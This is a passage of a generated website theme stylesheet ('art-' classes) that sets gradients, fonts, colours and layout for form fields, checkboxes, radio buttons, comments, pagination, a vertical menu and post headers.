  background: -webkit-linear-gradient(top, #6A7A7C 0, #6E7F81 40%, #6E7F81 70%, #444E50 100%) no-repeat;
  background: -moz-linear-gradient(top, #6A7A7C 0, #6E7F81 40%, #6E7F81 70%, #444E50 100%) no-repeat;
  background: -o-linear-gradient(top, #6A7A7C 0, #6E7F81 40%, #6E7F81 70%, #444E50 100%) no-repeat;
  background: -ms-linear-gradient(top, #6A7A7C 0, #6E7F81 40%, #6E7F81 70%, #444E50 100%) no-repeat;
  background: linear-gradient(top, #6A7A7C 0, #6E7F81 40%, #6E7F81 70%, #444E50 100%) no-repeat;
  -svg-background: linear-gradient(top, #6A7A7C 0, #6E7F81 40%, #6E7F81 70%, #444E50 100%) no-repeat;
  border: 1px solid transparent;
  padding: 0 5px;
  margin: 0 auto;
}

.art-button.hover, .art-button:hover
{
  color: #FEDBBD !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  background: #F4F5F6;
  border: 1px solid #B7C1C2;
  margin: 0 auto;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
  width: 100%;
  padding: 4px 0;
  color: #363E3F !important;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-shadow: none;
}

input.art-error, textarea.art-error
{
  background: #F4F5F6;
  background: linear-gradient(top, #BAC3C4 0, #D8DDDE 50%, #B2BCBD 50%, #CDD4D5 100%) no-repeat;
  background: -webkit-linear-gradient(top, #BAC3C4 0, #D8DDDE 50%, #B2BCBD 50%, #CDD4D5 100%) no-repeat;
  background: -moz-linear-gradient(top, #BAC3C4 0, #D8DDDE 50%, #B2BCBD 50%, #CDD4D5 100%) no-repeat;
  background: -o-linear-gradient(top, #BAC3C4 0, #D8DDDE 50%, #B2BCBD 50%, #CDD4D5 100%) no-repeat;
  background: -ms-linear-gradient(top, #BAC3C4 0, #D8DDDE 50%, #B2BCBD 50%, #CDD4D5 100%) no-repeat;
  background: linear-gradient(top, #BAC3C4 0, #D8DDDE 50%, #B2BCBD 50%, #CDD4D5 100%) no-repeat;
  -svg-background: linear-gradient(top, #BAC3C4 0, #D8DDDE 50%, #B2BCBD 50%, #CDD4D5 100%) no-repeat;
  border: 1px solid #E2341D;
  margin: 0 auto;
}

input.art-error, textarea.art-error
{
  color: #363E3F !important;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.art-search input[type="text"]
{
  background: #F4F5F6;
  border-radius: 0;
  border: 1px solid #B7C1C2;
  margin: 0 auto;
  width: 100%;
  padding: 3px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #363E3F !important;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

form.art-search
{
  background-image: none;
  border: 0;
  display: block;
  position: relative;
  top: 0;
  padding: 0;
  margin: 5px;
  left: 0;
  line-height: 0;
}

form.art-search input, a.art-search-button
{
  top: 0;
  right: 0;
}

form.art-search>input, a.art-search-button
{
  bottom: 0;
  left: 0;
  vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
  margin: 0 auto;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
  position: absolute;
  left: auto;
  display: block;
  border: none;
  background: url('../images/searchicon.png') center center no-repeat;
  width: 24px;
  height: 100%;
  padding: 0;
  color: #000000 !important;
  cursor: pointer;
}

a.art-search-button span.art-search-button-text
{
  display: none;
}

label.art-checkbox:before
{
  background: #F4F5F6;
  background: linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -webkit-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -moz-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -o-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -ms-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  -svg-background: linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  border: 1px solid #3D4648;
  margin: 0 auto;
  width: 20px;
  height: 20px;
}

label.art-checkbox
{
  cursor: pointer;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 20px;
  display: inline-block;
  color: #363E3F !important;
}

.art-checkbox>input[type="checkbox"]
{
  margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
  background: #82CBF3;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -webkit-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -moz-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -o-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -ms-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -svg-background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  border: 1px solid #2AA7EA;
  margin: 0 auto;
  width: 20px;
  height: 20px;
  display: inline-block;
}

label.art-checkbox.hovered:before
{
  background: #82CBF3;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -webkit-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -moz-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -o-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -ms-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -svg-background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  border: 1px solid #ED6C02;
  margin: 0 auto;
  width: 20px;
  height: 20px;
  display: inline-block;
}

label.art-radiobutton:before
{
  background: #F4F5F6;
  background: linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -webkit-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -moz-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -o-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: -ms-linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  background: linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  -svg-background: linear-gradient(top, #D6DBDC 0, #F9FAFA 20%, #E3E7E8 50%, #D3D9D9 80%, #DEE2E3 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  border: 1px solid #3D4648;
  margin: 0 auto;
  width: 12px;
  height: 12px;
}

label.art-radiobutton
{
  cursor: pointer;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 12px;
  display: inline-block;
  color: #363E3F !important;
}

.art-radiobutton>input[type="radio"]
{
  vertical-align: baseline;
  margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
  background: #82CBF3;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -webkit-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -moz-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -o-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -ms-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -svg-background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  border: 1px solid #2AA7EA;
  margin: 0 auto;
  width: 12px;
  height: 12px;
  display: inline-block;
}

label.art-radiobutton.hovered:before
{
  background: #82CBF3;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -webkit-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -moz-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -o-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: -ms-linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -svg-background: linear-gradient(top, #74C5F1 0, #ABDCF7 20%, #8BCFF4 50%, #6FC3F1 80%, #82CBF3 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.35);
  border: 1px solid #ED6C02;
  margin: 0 auto;
  width: 12px;
  height: 12px;
  display: inline-block;
}

.art-comments
{
  border-top: 1px dashed #96A4A6;
  margin: 0 auto;
  margin-top: 25px;
}

.art-comments h2
{
  color: #363E3F;
}

.art-comment-inner
{
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 10px;
  margin: 0 auto;
  margin-left: 94px;
}

.art-comment-avatar
{
  float: left;
  width: 80px;
  height: 80px;
  padding: 2px;
  background: #fff;
  border: none;
}

.art-comment-avatar>img
{
  margin: 0 !important;
  border: none !important;
}

.art-comment-content
{
  padding: 10px 0;
  color: #363E3F;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment
{
  margin-top: 8px;
}

.art-comment:first-child
{
  margin-top: 0;
}

.art-comment-header
{
  color: #363E3F;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link, .art-comment-header a:visited, .art-comment-header a.visited, .art-comment-header a:hover, .art-comment-header a.hovered
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #0B496B;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #495455;
}

.art-comment-header a:hover, .art-comment-header a.hovered
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #0E6290;
}

.art-comment-content a, .art-comment-content a:link, .art-comment-content a:visited, .art-comment-content a.visited, .art-comment-content a:hover, .art-comment-content a.hovered
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #0B496B;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #495455;
}

.art-comment-content a:hover, .art-comment-content a.hovered
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #0E6290;
}

.art-pager
{
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #7E8F91;
  padding: 5px;
  margin: 2px;
  text-align: left;
}

.art-pager>*:last-child, .art-pager>*:last-child:hover
{
  margin-right: 0;
}

.art-pager>span
{
  cursor: default;
}

.art-pager>*
{
  background: #B7C1C2;
  background: transparent;
  border: 1px dotted transparent;
  padding: 5px;
  margin: 0 6px 0 auto;
  position: relative;
  display: inline-block;
  margin-left: 0;
}

.art-pager a:link, .art-pager a:visited
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #073046;
}

.art-pager .active
{
  background: #FD892B;
  background: transparent;
  border: 1px dotted transparent;
  padding: 5px;
  margin: 0 6px 0 auto;
  color: #073046;
}

.art-pager .more
{
  background: #B7C1C2;
  background: transparent;
  border: 1px dotted transparent;
  margin: 0 6px 0 auto;
}

.art-pager a.more:link, .art-pager a.more:visited
{
  color: #073046;
}

.art-pager a:hover
{
  background: #FD892B;
  border: 1px dotted #B7C1C2;
  padding: 5px;
  margin: 0 6px 0 auto;
}

.art-pager  a:hover, .art-pager  a.more:hover
{
  color: #031620;
}

.art-pager>*:after
{
  margin: 0 0 0 auto;
  display: inline-block;
  position: absolute;
  content: ' ';
  top: 0;
  width: 0;
  height: 100%;
  right: 0;
  text-decoration: none;
}

.art-pager>*:last-child:after
{
  display: none;
}

.art-commentsform
{
  background: #D0D6D7;
  background: transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 5px;
  margin: 0 auto;
  margin-top: 25px;
  color: #363E3F;
}

.art-commentsform h2
{
  padding-bottom: 10px;
  margin: 0;
  color: #363E3F;
}

.art-commentsform label
{
  display: inline-block;
  line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  width: 100%;
  max-width: 100%;
}

.art-commentsform .form-submit
{
  margin-top: 10px;
}

.art-vmenublock
{
  border: 1px solid transparent;
  margin: 7px;
}

div.art-vmenublock img
{
  margin: 0;
}

.art-vmenublockcontent
{
  margin: 0 auto;
}

ul.art-vmenu, ul.art-vmenu ul
{
  list-style: none;
  display: block;
}

ul.art-vmenu, ul.art-vmenu li
{
  display: block;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.art-vmenu
{
  margin-top: 0;
  margin-bottom: 0;
}

ul.art-vmenu ul
{
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
}

ul.art-vmenu ul.active
{
  display: block;
}

ul.art-vmenu>li>a
{
  padding: 0 10px;
  margin: 0 auto;
  color: #718284;
  min-height: 36px;
  line-height: 36px;
}

ul.art-vmenu a
{
  display: block;
  cursor: pointer;
  z-index: 1;
  font-size: 18px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  position: relative;
}

ul.art-vmenu li
{
  position: relative;
}

ul.art-vmenu>li
{
  margin-top: 0;
}

ul.art-vmenu>li>ul
{
  padding: 0;
  margin-top: 2px;
  margin-bottom: 2px;
}

ul.art-vmenu>li:first-child
{
  margin-top: 0;
}

ul.art-vmenu>li>a:before
{
  content: url('../images/vmenuitemicon.png');
  margin-right: 5px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.art-vmenu>li>a:before
{
  bottom: 0;
}

ul.art-vmenu>li>a.active:before
{
  content: url('../images/vmenuactiveitemicon.png');
  margin-right: 5px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.art-vmenu>li>a.active:before
{
  bottom: 0;
}

ul.art-vmenu>li>a:hover:before, ul.art-vmenu>li>a.active:hover:before, ul.art-vmenu>li:hover>a:before, ul.art-vmenu>li:hover>a.active:before
{
  content: url('../images/vmenuhovereditemicon.png');
  margin-right: 5px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera ul.art-vmenu>li>a:hover:before, .opera   ul.art-vmenu>li>a.active:hover:before, .opera   ul.art-vmenu>li:hover>a:before, .opera   ul.art-vmenu>li:hover>a.active:before
{
  bottom: 0;
}

ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
  background: #FD892B;
  padding: 0 10px;
  margin: 0 auto;
}

ul.art-vmenu>li>a:hover, ul.art-vmenu>li>a.active:hover
{
  text-decoration: underline;
}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover
{
  color: #FFE6D2;
}

ul.art-vmenu>li>a.active:hover>span.border-top, ul.art-vmenu>li>a.active:hover>span.border-bottom
{
  background-color: transparent;
}

ul.art-vmenu>li>a.active
{
  background: #82CBF3;
  padding: 0 10px;
  margin: 0 auto;
  text-decoration: none;
  color: #1592D5;
}

ul.art-vmenu>li>ul:before
{
  background: #EEF1F1;
  background: transparent;
  margin: 0 auto;
  display: block;
  position: absolute;
  content: ' ';
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

ul.art-vmenu li li a
{
  margin: 0 auto;
  position: relative;
}

ul.art-vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.art-vmenu li li
{
  position: relative;
  margin-top: 0;
}

ul.art-vmenu ul a
{
  display: block;
  position: relative;
  min-height: 26px;
  overflow: visible;
  padding: 0;
  padding-left: 24px;
  padding-right: 24px;
  z-index: 0;
  line-height: 26px;
  color: #718284;
  font-size: 16px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  margin-left: 0;
  margin-right: 0;
}

ul.art-vmenu ul a:visited, ul.art-vmenu ul a.active:hover, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active
{
  line-height: 26px;
  color: #718284;
  font-size: 16px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  margin-left: 0;
  margin-right: 0;
}

ul.art-vmenu ul ul a
{
  padding-left: 48px;
}

ul.art-vmenu ul ul ul a
{
  padding-left: 72px;
}

ul.art-vmenu ul ul ul ul a
{
  padding-left: 96px;
}

ul.art-vmenu ul ul ul ul ul a
{
  padding-left: 120px;
}

ul.art-vmenu ul>li>a:hover, ul.art-vmenu ul>li>a.active:hover
{
  background: #FDA862;
  background: rgba(253, 168, 98, 0.4);
  margin: 0 auto;
}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a.active:hover
{
  text-decoration: underline;
  color: #FD7B12;
}

ul.art-vmenu ul a:hover:after
{
  background-position: center;
}

ul.art-vmenu ul a.active:hover:after
{
  background-position: center;
}

ul.art-vmenu ul a.active:after
{
  background-position: bottom;
}

ul.art-vmenu ul>li>a.active
{
  background: #C2CACB;
  background: rgba(194, 202, 203, 0.4);
  margin: 0 auto;
}

ul.art-vmenu ul a.active, ul.art-vmenu ul a:hover, ul.art-vmenu ul a.active:hover
{
  text-decoration: none;
  color: #33AAEB;
}

.art-block
{
  border: 1px solid transparent;
  padding: 3px;
  margin: 7px;
}

div.art-block img
{
  border: 1px dotted #BEE4F9;
  margin: 10px;
}

.art-blockcontent
{
  margin: 0 auto;
  color: #363E3F;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 150%;
}

.art-blockcontent table, .art-blockcontent li, .art-blockcontent a, .art-blockcontent a:link, .art-blockcontent a:visited, .art-blockcontent a:hover
{
  color: #363E3F;
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 150%;
}

.art-blockcontent p
{
  margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
  color: #1699DF;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
  color: #A7B2B4;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
  color: #41B0EC;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
}

.art-block ul>li:before
{
  content: url('../images/blockbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -11px;
}

.opera .art-block ul>li:before
{
  bottom: 0;
}

.art-block li
{
  font-size: 13px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 150%;
  color: #5B6A6B;
}

.art-block ul>li, .art-block ol
{
  padding: 0;
}

.art-block ul>li
{
  padding-left: 11px;
}

.art-post
{
  background: #F4F5F6;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  padding: 5px;
  margin: 7px;
}

a img
{
  border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer img
{
  margin: 10px 10px 10px 10px;
}

.art-metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.art-article table, table.art-article
{
  border-collapse: collapse;
  margin: 1px;
}

.art-post .art-content-layout-br
{
  height: 0;
}

.art-article th, .art-article td
{
  padding: 2px;
  border: solid 1px #7E8F91;
  vertical-align: top;
  text-align: left;
}

.art-article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

.preview-cms-logo
{
  border: 0;
  margin: 1em 1em 0 0;
  float: left;
}

.image-caption-wrapper
{
  padding: 10px 10px 10px 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper img
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper p
{
  font-size: 80%;
  text-align: right;
  margin: 0;
}

.art-postmetadataheader
{
  background: #BEE4F9;
  background: rgba(190, 228, 249, 0.8);
  border-bottom: 1px solid #BEE4F9;
  margin: 0 auto;
  position: relative;
  z-index: 1;
  padding: 1px;
}

.art-postheadericon:before
{
  content: url('../images/postheadericon.png');
  margin-right: 6px;
  bottom: 3px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postheadericon:before
{
  bottom: 0;
}

.art-postheader
{
  color: #09405D;
  margin: 6px 0;
  font-size: 26px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

.art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a.visited, .art-postheader a:hover, .art-postheader a.hovered
{
  font-size: 26px;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

.art-postheader a, .art-postheader a:link
{
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #0E5F8B;
}

.art-postheader a:visited, .art-postheader a.visited
{
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #596769;
}

.art-postheader a:hover, .art-postheader a.hovered
{
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #158FD1;
}

.art-postheadericons, .art-postheadericons a, .art-postheadericons a:link, .art-postheadericons a:visited, .art-postheadericons a:hover
{
  font-size: 12px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #657476;
}

.art-postheadericons
{
  padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
  color: #974502;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
  color: #974502;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-decoration: none;
  color: #171B1C;
}

.art-postdateicon:before
{
  content: url('../images/postdateicon.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postdateicon:before
{
  bottom: 0;
}

.art-postauthoricon:before
{
  content: url('../images/postauthoricon.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postauthoricon:before
{
  bottom: 0;
}

.art-postpdficon:before
{
  content: url('../images/system/pdf_button.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
